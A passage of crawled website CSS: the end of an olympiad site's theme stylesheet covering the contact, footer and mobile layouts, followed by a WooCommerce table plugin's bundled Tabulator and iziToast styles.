.result-detail span{
    color: #e75d37;
    text-transform: uppercase;
    font-size: 1.5em;
    font-weight: 400;
    border-bottom: 2px solid;
}
.result-detail hr{
    width: 15%;
    background: #e75d37;
    height: 1px;
    margin: 10px auto;
}.result-detail .form-group .text-danger{
    font-size: 20px;
    border: none ;
}


.contact-page{
    padding: 40px 0;
}
.contact-detail span{
    color: #e75d37;
    text-transform: uppercase;
    font-size: 1.5em;
    font-weight: 400;
    border-bottom: 2px solid;
}
.contact-detail hr{
    width: 15%;
    background: #e75d37;
    height: 1px;
}
.contact-detail p{
    color: gray;
    margin: 10px 0;
}
.contact-detail .form-control{
    padding: 25px 20px;
    border-radius: 30px;
}
.contact-content {
    padding: 0 0 0 30px;
    margin-bottom: 35px;
}
.contact-content i{
    float: left;
    margin: 5px 10px;
    color: gray;
}
.contact-content span{
    color: #e75d37;
    text-transform: uppercase;
    font-size: 1em;
    font-weight: 400;
    border-bottom: 2px solid;
}
.contact-content hr{
    width: 15%;
    background: #e75d37;
    height: 1px;
}
.contact-content p{
    display: flex;
    color: gray;
    margin: 1px 0;
}
.more-btn {
    color: #fff;
    background: #e75d37;
    border-radius: 40px;
    padding: 10px 30px;
    font-size: 14px;
}



footer{
    background: #1b1b1b;
    color: #fff;
    padding: 40px 0 0px;
}
footer p{
    margin-bottom: 35px; 
    font-size: 18px;
}
footer ul{
    list-style: none;
    padding: 0;
}
footer ul li{
    margin: 10px 0;
}
footer ul li a{
   color: #6b6b6b;
   text-decoration: none;
   font-size: 14px;
   text-transform: capitalize;
    font-weight: 400;
}
footer ul li a:hover{
   color: #cecece;
   text-decoration: none;
}
footer .social-link li{
    display: inline-block;  
    margin: 0 5px;
}
footer .subs{
    margin: 40px 0;
}
footer .subs p{
    word-spacing: 10px;
    font-size: 14px;
}
footer .subs .subs-btn{
    border: 1px solid gray;
    padding: 5px;
}
footer .subs .subs-btn input{
    background: no-repeat;
    border: none;
    width: 65%;
    display: inline-block;
    padding: 7px;
    color: #fff;
    outline: none;
    font-size: 14px;
}
footer .subs .subs-btn button{
    background: #464646;
    color: #fff;
    font-size: 14px;
    width: 33%;
    border-radius: 0;
}
footer .social-link li a{ 
    color: #fff;
}
footer .social-link li a:hover{ 
    color: #fff;
}
footer .social-link li a i{
    padding: 15px 0;
    width: 45px;
    height: 45px;
    text-align: center !important;
    border-radius: 50%;
    font-size: 1.2em;
    background: #fff;
}
footer .social-link li a i:hover{
    box-shadow: 0 0 20px 0px #7d7d7d;
    color: #fff;
}
footer .social-link li .fa-facebook-f{
    color: #3b5998;
}
footer .social-link li .fa-twitter{
    color: #55acee;
}
footer .social-link li .fa-google-plus-g{
    color: #dc4e41;
}
footer .social-link li .fa-youtube{
    color: #cd201f;
}
footer .social-link li .fa-rss{
    color: #f57d00;
}

footer .social-link li .fa-facebook-f:hover{
    background: #3b5998;
}
footer .social-link li .fa-twitter:hover{
    background: #55acee;
}
footer .social-link li .fa-google-plus-g:hover{
    background: #dc4e41;
}
footer .social-link li .fa-youtube:hover{
    background: #cd201f;
}
footer .social-link li .fa-rss:hover{
    background: #f57d00;
}

footer .copy-right{
    background: #000;
    color: #fff;
    margin: 0;
    text-align: center !important;
    padding: 15px 0;
    font-size: 12px;
}

.carousel-indicators{

    z-index: 1;
}








@media only screen and (max-width: 600px) {
	.navbar {
		padding: 10px;
	}
	.navbar .logo{
		width: 50%;
	}
    .navbar-toggler{
        position: absolute;
        top: -40px;
        right: 0;
    }
    .navbar-collapse{
        float: left;
    }
    #demo {
        margin-top: 25%;
    }
    .upper-menu .social-icons{
        text-align: center;
    }
    .navbar-expand-lg .navbar-nav .dropdown-menu{
        position: relative;
        top: 0;
    }
    .past-pdf .pdf-content{
        text-align: center;
    }
    .inner-header{
        height: 150px;
	    margin-top: 40px;
	    background-position: center;
	    background-size: cover;
    }
    .dropdown-content{
    	top: 50px !important; 
    }
    .contact-content{
    	padding: 0;
    }
    .cityname ul{
    	margin: 10px 0 0 5px;
    }
    .olympiad-book .more-btn{
    	width: unset;
    }
    .upper-menu ul li .nav-link{
    	font-size: 10px;
    }
    .upper-menu .align-self-center{
    	display: none;
    }
    .navbar-nav li.nav-item{
    	margin: 0;
    }
    .result-detail .form-group input{
        width: 100%;
        margin: 10px;
    }

    .result-detail .form-group select{
       
        padding: 8px;
        width: 100%;
        margin: 10px;
    }
    

.inner-about{
    overflow-x: scroll;
} 
}

--- FILE ---
content_type: text/css
request_url: https://cpsolympiads.org/wp-content/plugins/free-product-table-for-woocommerce/bundle/css/front.css?ver=6.8.3
body_size: 19199
content:
@charset "UTF-8";
/* Tabulator v4.1.4 (c) Oliver Folkerd */
.tabulator {
  position: relative;
  border: 1px solid #999;
  background-color: #888;
  font-size: 14px;
  text-align: left;
  overflow: hidden;
  -ms-transform: translatez(0);
  transform: translatez(0); }

.tabulator[tabulator-layout="fitDataFill"] .tabulator-tableHolder .tabulator-table {
  min-width: 100%; }

.tabulator.tabulator-block-select {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.tabulator .tabulator-header {
  position: relative;
  box-sizing: border-box;
  width: 100%;
  border-bottom: 1px solid #999;
  background-color: #e6e6e6;
  color: #555;
  font-weight: bold;
  white-space: nowrap;
  overflow: hidden;
  -moz-user-select: none;
  -khtml-user-select: none;
  -webkit-user-select: none;
  -o-user-select: none; }

.tabulator .tabulator-header .tabulator-col {
  display: inline-block;
  position: relative;
  box-sizing: border-box;
  border-right: 1px solid #aaa;
  background: #e6e6e6;
  text-align: left;
  vertical-align: bottom;
  overflow: hidden; }

.tabulator .tabulator-header .tabulator-col.tabulator-moving {
  position: absolute;
  border: 1px solid #999;
  background: #cdcdcd;
  pointer-events: none; }

.tabulator .tabulator-header .tabulator-col .tabulator-col-content {
  box-sizing: border-box;
  position: relative;
  padding: 4px; }

.tabulator .tabulator-header .tabulator-col .tabulator-col-content .tabulator-col-title {
  box-sizing: border-box;
  width: 100%;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  vertical-align: bottom; }

.tabulator .tabulator-header .tabulator-col .tabulator-col-content .tabulator-col-title .tabulator-title-editor {
  box-sizing: border-box;
  width: 100%;
  border: 1px solid #999;
  padding: 1px;
  background: #fff; }

.tabulator .tabulator-header .tabulator-col .tabulator-col-content .tabulator-arrow {
  display: inline-block;
  position: absolute;
  top: 9px;
  right: 8px;
  width: 0;
  height: 0;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-bottom: 6px solid #bbb; }

.tabulator .tabulator-header .tabulator-col.tabulator-col-group .tabulator-col-group-cols {
  position: relative;
  display: -ms-flexbox;
  display: flex;
  border-top: 1px solid #aaa;
  overflow: hidden; }

.tabulator .tabulator-header .tabulator-col.tabulator-col-group .tabulator-col-group-cols .tabulator-col:last-child {
  margin-right: -1px; }

.tabulator .tabulator-header .tabulator-col:first-child .tabulator-col-resize-handle.prev {
  display: none; }

.tabulator .tabulator-header .tabulator-col.ui-sortable-helper {
  position: absolute;
  background-color: #e6e6e6 !important;
  border: 1px solid #aaa; }

.tabulator .tabulator-header .tabulator-col .tabulator-header-filter {
  position: relative;
  box-sizing: border-box;
  margin-top: 2px;
  width: 100%;
  text-align: center; }

.tabulator .tabulator-header .tabulator-col .tabulator-header-filter textarea {
  height: auto !important; }

.tabulator .tabulator-header .tabulator-col .tabulator-header-filter svg {
  margin-top: 3px; }

.tabulator .tabulator-header .tabulator-col .tabulator-header-filter input::-ms-clear {
  width: 0;
  height: 0; }

.tabulator .tabulator-header .tabulator-col.tabulator-sortable .tabulator-col-title {
  padding-right: 25px; }

.tabulator .tabulator-header .tabulator-col.tabulator-sortable:hover {
  cursor: pointer;
  background-color: #cdcdcd; }

.tabulator .tabulator-header .tabulator-col.tabulator-sortable[aria-sort="none"] .tabulator-col-content .tabulator-arrow {
  border-top: none;
  border-bottom: 6px solid #bbb; }

.tabulator .tabulator-header .tabulator-col.tabulator-sortable[aria-sort="asc"] .tabulator-col-content .tabulator-arrow {
  border-top: none;
  border-bottom: 6px solid #666; }

.tabulator .tabulator-header .tabulator-col.tabulator-sortable[aria-sort="desc"] .tabulator-col-content .tabulator-arrow {
  border-top: 6px solid #666;
  border-bottom: none; }

.tabulator .tabulator-header .tabulator-col.tabulator-col-vertical .tabulator-col-content .tabulator-col-title {
  -webkit-writing-mode: vertical-rl;
  -ms-writing-mode: tb-rl;
  writing-mode: vertical-rl;
  text-orientation: mixed;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: center;
  justify-content: center; }

.tabulator .tabulator-header .tabulator-col.tabulator-col-vertical.tabulator-col-vertical-flip .tabulator-col-title {
  -ms-transform: rotate(180deg);
  transform: rotate(180deg); }

.tabulator .tabulator-header .tabulator-col.tabulator-col-vertical.tabulator-sortable .tabulator-col-title {
  padding-right: 0;
  padding-top: 20px; }

.tabulator .tabulator-header .tabulator-col.tabulator-col-vertical.tabulator-sortable.tabulator-col-vertical-flip .tabulator-col-title {
  padding-right: 0;
  padding-bottom: 20px; }

.tabulator .tabulator-header .tabulator-col.tabulator-col-vertical.tabulator-sortable .tabulator-arrow {
  right: calc(50% - 6px); }

.tabulator .tabulator-header .tabulator-frozen {
  display: inline-block;
  position: absolute;
  z-index: 10; }

.tabulator .tabulator-header .tabulator-frozen.tabulator-frozen-left {
  border-right: 2px solid #aaa; }

.tabulator .tabulator-header .tabulator-frozen.tabulator-frozen-right {
  border-left: 2px solid #aaa; }

.tabulator .tabulator-header .tabulator-calcs-holder {
  box-sizing: border-box;
  min-width: 400%;
  background: #f3f3f3 !important;
  border-top: 1px solid #aaa;
  border-bottom: 1px solid #aaa;
  overflow: hidden; }

.tabulator .tabulator-header .tabulator-calcs-holder .tabulator-row {
  background: #f3f3f3 !important; }

.tabulator .tabulator-header .tabulator-calcs-holder .tabulator-row .tabulator-col-resize-handle {
  display: none; }

.tabulator .tabulator-header .tabulator-frozen-rows-holder {
  min-width: 400%; }

.tabulator .tabulator-header .tabulator-frozen-rows-holder:empty {
  display: none; }

.tabulator .tabulator-tableHolder {
  position: relative;
  width: 100%;
  white-space: nowrap;
  overflow: auto;
  -webkit-overflow-scrolling: touch; }

.tabulator .tabulator-tableHolder:focus {
  outline: none; }

.tabulator .tabulator-tableHolder .tabulator-placeholder {
  box-sizing: border-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  width: 100%; }

.tabulator .tabulator-tableHolder .tabulator-placeholder[tabulator-render-mode="virtual"] {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%; }

.tabulator .tabulator-tableHolder .tabulator-placeholder span {
  display: inline-block;
  margin: 0 auto;
  padding: 10px;
  color: #ccc;
  font-weight: bold;
  font-size: 20px; }

.tabulator .tabulator-tableHolder .tabulator-table {
  position: relative;
  display: inline-block;
  background-color: #fff;
  white-space: nowrap;
  overflow: visible;
  color: #333; }

.tabulator .tabulator-tableHolder .tabulator-table .tabulator-row.tabulator-calcs {
  font-weight: bold;
  background: #e2e2e2 !important; }

.tabulator .tabulator-tableHolder .tabulator-table .tabulator-row.tabulator-calcs.tabulator-calcs-top {
  border-bottom: 2px solid #aaa; }

.tabulator .tabulator-tableHolder .tabulator-table .tabulator-row.tabulator-calcs.tabulator-calcs-bottom {
  border-top: 2px solid #aaa; }

.tabulator .tabulator-footer {
  padding: 5px 10px;
  border-top: 1px solid #999;
  background-color: #e6e6e6;
  text-align: right;
  color: #555;
  font-weight: bold;
  white-space: nowrap;
  -ms-user-select: none;
  user-select: none;
  -moz-user-select: none;
  -khtml-user-select: none;
  -webkit-user-select: none;
  -o-user-select: none; }

.tabulator .tabulator-footer .tabulator-calcs-holder {
  box-sizing: border-box;
  width: calc(100% + 20px);
  margin: -5px -10px 5px -10px;
  text-align: left;
  background: #f3f3f3 !important;
  border-bottom: 1px solid #aaa;
  border-top: 1px solid #aaa;
  overflow: hidden; }

.tabulator .tabulator-footer .tabulator-calcs-holder .tabulator-row {
  background: #f3f3f3 !important; }

.tabulator .tabulator-footer .tabulator-calcs-holder .tabulator-row .tabulator-col-resize-handle {
  display: none; }

.tabulator .tabulator-footer .tabulator-calcs-holder:only-child {
  margin-bottom: -5px;
  border-bottom: none; }

.tabulator .tabulator-footer .tabulator-pages {
  margin: 0 7px; }

.tabulator .tabulator-footer .tabulator-page {
  display: inline-block;
  margin: 0 2px;
  padding: 2px 5px;
  border: 1px solid #aaa;
  border-radius: 3px;
  background: rgba(255, 255, 255, 0.2);
  color: #555;
  font-family: inherit;
  font-weight: inherit;
  font-size: inherit; }

.tabulator .tabulator-footer .tabulator-page.active {
  color: #d00; }

.tabulator .tabulator-footer .tabulator-page:disabled {
  opacity: .5; }

.tabulator .tabulator-footer .tabulator-page:not(.disabled):hover {
  cursor: pointer;
  background: rgba(0, 0, 0, 0.2);
  color: #fff; }

.tabulator .tabulator-col-resize-handle {
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  width: 5px; }

.tabulator .tabulator-col-resize-handle.prev {
  left: 0;
  right: auto; }

.tabulator .tabulator-col-resize-handle:hover {
  cursor: ew-resize; }

.tabulator .tabulator-loader {
  position: absolute;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  top: 0;
  left: 0;
  z-index: 100;
  height: 100%;
  width: 100%;
  background: rgba(0, 0, 0, 0.4);
  text-align: center; }

.tabulator .tabulator-loader .tabulator-loader-msg {
  display: inline-block;
  margin: 0 auto;
  padding: 10px 20px;
  border-radius: 10px;
  background: #fff;
  font-weight: bold;
  font-size: 16px; }

.tabulator .tabulator-loader .tabulator-loader-msg.tabulator-loading {
  border: 4px solid #333;
  color: #000; }

.tabulator .tabulator-loader .tabulator-loader-msg.tabulator-error {
  border: 4px solid #D00;
  color: #590000; }

.tabulator-row {
  position: relative;
  box-sizing: border-box;
  min-height: 22px;
  background-color: #fff; }

.tabulator-row.tabulator-row-even {
  background-color: #EFEFEF; }

.tabulator-row.tabulator-selectable:hover {
  background-color: #bbb;
  cursor: pointer; }

.tabulator-row.tabulator-selected {
  background-color: #9ABCEA; }

.tabulator-row.tabulator-selected:hover {
  background-color: #769BCC;
  cursor: pointer; }

.tabulator-row.tabulator-row-moving {
  border: 1px solid #000;
  background: #fff; }

.tabulator-row.tabulator-moving {
  position: absolute;
  border-top: 1px solid #aaa;
  border-bottom: 1px solid #aaa;
  pointer-events: none;
  z-index: 15; }

.tabulator-row .tabulator-row-resize-handle {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  height: 5px; }

.tabulator-row .tabulator-row-resize-handle.prev {
  top: 0;
  bottom: auto; }

.tabulator-row .tabulator-row-resize-handle:hover {
  cursor: ns-resize; }

.tabulator-row .tabulator-frozen {
  display: inline-block;
  position: absolute;
  background-color: inherit;
  z-index: 10; }

.tabulator-row .tabulator-frozen.tabulator-frozen-left {
  border-right: 2px solid #aaa; }

.tabulator-row .tabulator-frozen.tabulator-frozen-right {
  border-left: 2px solid #aaa; }

.tabulator-row .tabulator-responsive-collapse {
  box-sizing: border-box;
  padding: 5px;
  border-top: 1px solid #aaa;
  border-bottom: 1px solid #aaa; }

.tabulator-row .tabulator-responsive-collapse:empty {
  display: none; }

.tabulator-row .tabulator-responsive-collapse table {
  font-size: 14px; }

.tabulator-row .tabulator-responsive-collapse table tr td {
  position: relative; }

.tabulator-row .tabulator-responsive-collapse table tr td:first-of-type {
  padding-right: 10px; }

.tabulator-row .tabulator-cell {
  display: inline-block;
  position: relative;
  box-sizing: border-box;
  padding: 4px;
  border-right: 1px solid #aaa;
  vertical-align: middle;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis; }

.tabulator-row .tabulator-cell.tabulator-editing {
  border: 1px solid #1D68CD;
  padding: 0; }

.tabulator-row .tabulator-cell.tabulator-editing input, .tabulator-row .tabulator-cell.tabulator-editing select {
  border: 1px;
  background: transparent; }

.tabulator-row .tabulator-cell.tabulator-validation-fail {
  border: 1px solid #dd0000; }

.tabulator-row .tabulator-cell.tabulator-validation-fail input, .tabulator-row .tabulator-cell.tabulator-validation-fail select {
  border: 1px;
  background: transparent;
  color: #dd0000; }

.tabulator-row .tabulator-cell:first-child .tabulator-col-resize-handle.prev {
  display: none; }

.tabulator-row .tabulator-cell.tabulator-row-handle {
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: center;
  justify-content: center;
  -moz-user-select: none;
  -khtml-user-select: none;
  -webkit-user-select: none;
  -o-user-select: none; }

.tabulator-row .tabulator-cell.tabulator-row-handle .tabulator-row-handle-box {
  width: 80%; }

.tabulator-row .tabulator-cell.tabulator-row-handle .tabulator-row-handle-box .tabulator-row-handle-bar {
  width: 100%;
  height: 3px;
  margin-top: 2px;
  background: #666; }

.tabulator-row .tabulator-cell .tabulator-data-tree-branch {
  display: inline-block;
  vertical-align: middle;
  height: 9px;
  width: 7px;
  margin-top: -9px;
  margin-right: 5px;
  border-bottom-left-radius: 1px;
  border-left: 2px solid #aaa;
  border-bottom: 2px solid #aaa; }

.tabulator-row .tabulator-cell .tabulator-data-tree-control {
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-align: center;
  align-items: center;
  vertical-align: middle;
  height: 11px;
  width: 11px;
  margin-right: 5px;
  border: 1px solid #333;
  border-radius: 2px;
  background: rgba(0, 0, 0, 0.1);
  overflow: hidden; }

.tabulator-row .tabulator-cell .tabulator-data-tree-control:hover {
  cursor: pointer;
  background: rgba(0, 0, 0, 0.2); }

.tabulator-row .tabulator-cell .tabulator-data-tree-control .tabulator-data-tree-control-collapse {
  display: inline-block;
  position: relative;
  height: 7px;
  width: 1px;
  background: transparent; }

.tabulator-row .tabulator-cell .tabulator-data-tree-control .tabulator-data-tree-control-collapse:after {
  position: absolute;
  content: "";
  left: -3px;
  top: 3px;
  height: 1px;
  width: 7px;
  background: #333; }

.tabulator-row .tabulator-cell .tabulator-data-tree-control .tabulator-data-tree-control-expand {
  display: inline-block;
  position: relative;
  height: 7px;
  width: 1px;
  background: #333; }

.tabulator-row .tabulator-cell .tabulator-data-tree-control .tabulator-data-tree-control-expand:after {
  position: absolute;
  content: "";
  left: -3px;
  top: 3px;
  height: 1px;
  width: 7px;
  background: #333; }

.tabulator-row .tabulator-cell .tabulator-responsive-collapse-toggle {
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: center;
  justify-content: center;
  -moz-user-select: none;
  -khtml-user-select: none;
  -webkit-user-select: none;
  -o-user-select: none;
  height: 15px;
  width: 15px;
  border-radius: 20px;
  background: #666;
  color: #fff;
  font-weight: bold;
  font-size: 1.1em; }

.tabulator-row .tabulator-cell .tabulator-responsive-collapse-toggle:hover {
  opacity: .7; }

.tabulator-row .tabulator-cell .tabulator-responsive-collapse-toggle.open .tabulator-responsive-collapse-toggle-close {
  display: initial; }

.tabulator-row .tabulator-cell .tabulator-responsive-collapse-toggle.open .tabulator-responsive-collapse-toggle-open {
  display: none; }

.tabulator-row .tabulator-cell .tabulator-responsive-collapse-toggle .tabulator-responsive-collapse-toggle-close {
  display: none; }

.tabulator-row.tabulator-group {
  box-sizing: border-box;
  border-bottom: 1px solid #999;
  border-right: 1px solid #aaa;
  border-top: 1px solid #999;
  padding: 5px;
  padding-left: 10px;
  background: #ccc;
  font-weight: bold;
  min-width: 100%; }

.tabulator-row.tabulator-group:hover {
  cursor: pointer;
  background-color: rgba(0, 0, 0, 0.1); }

.tabulator-row.tabulator-group.tabulator-group-visible .tabulator-arrow {
  margin-right: 10px;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-top: 6px solid #666;
  border-bottom: 0; }

.tabulator-row.tabulator-group.tabulator-group-level-1 .tabulator-arrow {
  margin-left: 20px; }

.tabulator-row.tabulator-group.tabulator-group-level-2 .tabulator-arrow {
  margin-left: 40px; }

.tabulator-row.tabulator-group.tabulator-group-level-3 .tabulator-arrow {
  margin-left: 60px; }

.tabulator-row.tabulator-group.tabulator-group-level-4 .tabulator-arrow {
  margin-left: 80px; }

.tabulator-row.tabulator-group.tabulator-group-level-5 .tabulator-arrow {
  margin-left: 100px; }

.tabulator-row.tabulator-group .tabulator-arrow {
  display: inline-block;
  width: 0;
  height: 0;
  margin-right: 16px;
  border-top: 6px solid transparent;
  border-bottom: 6px solid transparent;
  border-right: 0;
  border-left: 6px solid #666;
  vertical-align: middle; }

.tabulator-row.tabulator-group span {
  margin-left: 10px;
  color: #d00; }

.tabulator-edit-select-list {
  position: absolute;
  display: inline-block;
  box-sizing: border-box;
  max-height: 200px;
  background: #fff;
  border: 1px solid #aaa;
  font-size: 14px;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
  z-index: 10000; }

.tabulator-edit-select-list .tabulator-edit-select-list-item {
  padding: 4px;
  color: #333; }

.tabulator-edit-select-list .tabulator-edit-select-list-item.active {
  color: #fff;
  background: #1D68CD; }

.tabulator-edit-select-list .tabulator-edit-select-list-item:hover {
  cursor: pointer;
  color: #fff;
  background: #1D68CD; }

.tabulator-edit-select-list .tabulator-edit-select-list-group {
  border-bottom: 1px solid #aaa;
  padding: 4px;
  padding-top: 6px;
  color: #333;
  font-weight: bold; }

/*
* iziToast | v1.4.0
* http://izitoast.marcelodolce.com
* by Marcelo Dolce.
*/
.iziToast-capsule {
  font-size: 0;
  height: 0;
  width: 100%;
  transform: translateZ(0);
  backface-visibility: hidden;
  transition: transform 0.5s cubic-bezier(0.25, 0.8, 0.25, 1), height 0.5s cubic-bezier(0.25, 0.8, 0.25, 1); }

.iziToast-capsule,
.iziToast-capsule * {
  box-sizing: border-box; }

.iziToast-overlay {
  display: block;
  position: fixed;
  top: -100px;
  left: 0;
  right: 0;
  bottom: -100px;
  z-index: 997; }

.iziToast {
  display: inline-block;
  clear: both;
  position: relative;
  font-family: 'Lato', Tahoma, Arial;
  font-size: 14px;
  padding: 8px 45px 9px 0;
  background: rgba(238, 238, 238, 0.9);
  border-color: rgba(238, 238, 238, 0.9);
  width: 100%;
  pointer-events: all;
  cursor: default;
  transform: translateX(0);
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  min-height: 54px; }

.iziToast > .iziToast-progressbar {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  z-index: 1;
  background: rgba(255, 255, 255, 0.2); }

.iziToast > .iziToast-progressbar > div {
  height: 2px;
  width: 100%;
  background: rgba(0, 0, 0, 0.3);
  border-radius: 0 0 3px 3px; }

.iziToast.iziToast-balloon:before {
  content: '';
  position: absolute;
  right: 8px;
  left: auto;
  width: 0px;
  height: 0px;
  top: 100%;
  border-right: 0px solid transparent;
  border-left: 15px solid transparent;
  border-top: 10px solid #000;
  border-top-color: inherit;
  border-radius: 0; }

.iziToast.iziToast-balloon .iziToast-progressbar {
  top: 0;
  bottom: auto; }

.iziToast.iziToast-balloon > div {
  border-radius: 0 0 0 3px; }

.iziToast > .iziToast-cover {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  height: 100%;
  margin: 0;
  background-size: 100%;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-color: rgba(0, 0, 0, 0.1); }

.iziToast > .iziToast-close {
  position: absolute;
  right: 0;
  top: 0;
  border: 0;
  padding: 0;
  opacity: 0.6;
  width: 42px;
  height: 100%;
  background: url("[data-uri]") no-repeat 50% 50%;
  background-size: 8px;
  cursor: pointer;
  outline: none; }

.iziToast > .iziToast-close:hover {
  opacity: 1; }

.iziToast > .iziToast-body {
  position: relative;
  padding: 0 0 0 10px;
  height: auto;
  min-height: 36px;
  margin: 0 0 0 15px;
  text-align: left; }

.iziToast > .iziToast-body:after {
  content: "";
  display: table;
  clear: both; }

.iziToast > .iziToast-body .iziToast-texts {
  margin: 10px 0 0 0;
  padding-right: 2px;
  display: inline-block;
  float: left; }

.iziToast > .iziToast-body .iziToast-inputs {
  min-height: 19px;
  float: left;
  margin: 3px -2px; }

.iziToast > .iziToast-body .iziToast-inputs > input:not([type=checkbox]):not([type=radio]),
.iziToast > .iziToast-body .iziToast-inputs > select {
  position: relative;
  display: inline-block;
  margin: 2px;
  border-radius: 2px;
  border: 0;
  padding: 4px 7px;
  font-size: 13px;
  letter-spacing: 0.02em;
  background: rgba(0, 0, 0, 0.1);
  color: #000;
  box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2);
  min-height: 26px; }

.iziToast > .iziToast-body .iziToast-inputs > input:not([type=checkbox]):not([type=radio]):focus,
.iziToast > .iziToast-body .iziToast-inputs > select:focus {
  box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.6); }

.iziToast > .iziToast-body .iziToast-buttons {
  min-height: 17px;
  float: left;
  margin: 4px -2px; }

.iziToast > .iziToast-body .iziToast-buttons > a,
.iziToast > .iziToast-body .iziToast-buttons > button,
.iziToast > .iziToast-body .iziToast-buttons > input:not([type=checkbox]):not([type=radio]) {
  position: relative;
  display: inline-block;
  margin: 2px;
  border-radius: 2px;
  border: 0;
  padding: 5px 10px;
  font-size: 12px;
  letter-spacing: 0.02em;
  cursor: pointer;
  background: rgba(0, 0, 0, 0.1);
  color: #000; }

.iziToast > .iziToast-body .iziToast-buttons > a:hover,
.iziToast > .iziToast-body .iziToast-buttons > button:hover,
.iziToast > .iziToast-body .iziToast-buttons > input:not([type=checkbox]):not([type=radio]):hover {
  background: rgba(0, 0, 0, 0.2); }

.iziToast > .iziToast-body .iziToast-buttons > a:focus,
.iziToast > .iziToast-body .iziToast-buttons > button:focus,
.iziToast > .iziToast-body .iziToast-buttons > input:not([type=checkbox]):not([type=radio]):focus {
  box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.6); }

.iziToast > .iziToast-body .iziToast-buttons > a:active,
.iziToast > .iziToast-body .iziToast-buttons > button:active,
.iziToast > .iziToast-body .iziToast-buttons > input:not([type=checkbox]):not([type=radio]):active {
  top: 1px; }

.iziToast > .iziToast-body .iziToast-icon {
  height: 100%;
  position: absolute;
  left: 0;
  top: 50%;
  display: table;
  font-size: 23px;
  line-height: 24px;
  margin-top: -12px;
  color: #000;
  width: 24px;
  height: 24px; }

.iziToast > .iziToast-body .iziToast-icon.ico-info {
  background: url("[data-uri]") no-repeat 50% 50%;
  background-size: 85%; }

.iziToast > .iziToast-body .iziToast-icon.ico-warning {
  background: url("[data-uri]") no-repeat 50% 50%;
  background-size: 85%; }

.iziToast > .iziToast-body .iziToast-icon.ico-error {
  background: url("[data-uri]") no-repeat 50% 50%;
  background-size: 80%; }

.iziToast > .iziToast-body .iziToast-icon.ico-success {
  background: url("[data-uri]") no-repeat 50% 50%;
  background-size: 85%; }

.iziToast > .iziToast-body .iziToast-icon.ico-question {
  background: url("[data-uri]") no-repeat 50% 50%;
  background-size: 85%; }

.iziToast > .iziToast-body .iziToast-title {
  padding: 0;
  margin: 0;
  line-height: 16px;
  font-size: 14px;
  text-align: left;
  float: left;
  color: #000;
  white-space: normal; }

.iziToast > .iziToast-body .iziToast-message {
  padding: 0;
  margin: 0 0 10px 0;
  font-size: 14px;
  line-height: 16px;
  text-align: left;
  float: left;
  color: rgba(0, 0, 0, 0.6);
  white-space: normal; }

.iziToast.iziToast-animateInside .iziToast-title,
.iziToast.iziToast-animateInside .iziToast-message,
.iziToast.iziToast-animateInside .iziToast-icon,
.iziToast.iziToast-animateInside .iziToast-buttons-child,
.iziToast.iziToast-animateInside .iziToast-inputs-child {
  opacity: 0; }

.iziToast-target {
  position: relative;
  width: 100%;
  margin: 0 auto; }

.iziToast-target .iziToast-capsule {
  overflow: hidden; }

.iziToast-target .iziToast-capsule:after {
  visibility: hidden;
  display: block;
  font-size: 0;
  content: " ";
  clear: both;
  height: 0; }

.iziToast-target .iziToast-capsule .iziToast {
  width: 100%;
  float: left; }

.iziToast-wrapper {
  z-index: 99999;
  position: fixed;
  width: 100%;
  pointer-events: none;
  display: flex;
  flex-direction: column; }

.iziToast-wrapper .iziToast.iziToast-balloon:before {
  border-right: 0 solid transparent;
  border-left: 15px solid transparent;
  border-top: 10px solid #000;
  border-top-color: inherit;
  right: 8px;
  left: auto; }

.iziToast-wrapper-bottomLeft {
  left: 0;
  bottom: 0;
  text-align: left; }

.iziToast-wrapper-bottomLeft .iziToast.iziToast-balloon:before {
  border-right: 15px solid transparent;
  border-left: 0 solid transparent;
  right: auto;
  left: 8px; }

.iziToast-wrapper-bottomRight {
  right: 0;
  bottom: 0;
  text-align: right; }

.iziToast-wrapper-topLeft {
  left: 0;
  top: 0;
  text-align: left; }

.iziToast-wrapper-topLeft .iziToast.iziToast-balloon:before {
  border-right: 15px solid transparent;
  border-left: 0 solid transparent;
  right: auto;
  left: 8px; }

.iziToast-wrapper-topRight {
  top: 0;
  right: 0;
  text-align: right; }

.iziToast-wrapper-topCenter {
  top: 0;
  left: 0;
  right: 0;
  text-align: center; }

.iziToast-wrapper-bottomCenter {
  bottom: 0;
  left: 0;
  right: 0;
  text-align: center; }

.iziToast-wrapper-center {
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  text-align: center;
  justify-content: center;
  flex-flow: column;
  align-items: center; }

.iziToast-rtl {
  direction: rtl;
  padding: 8px 0 9px 45px;
  font-family: Tahoma, 'Lato', Arial; }

.iziToast-rtl .iziToast-cover {
  left: auto;
  right: 0; }

.iziToast-rtl .iziToast-close {
  right: auto;
  left: 0; }

.iziToast-rtl .iziToast-body {
  padding: 0 10px 0 0;
  margin: 0 16px 0 0;
  text-align: right; }

.iziToast-rtl .iziToast-body .iziToast-buttons,
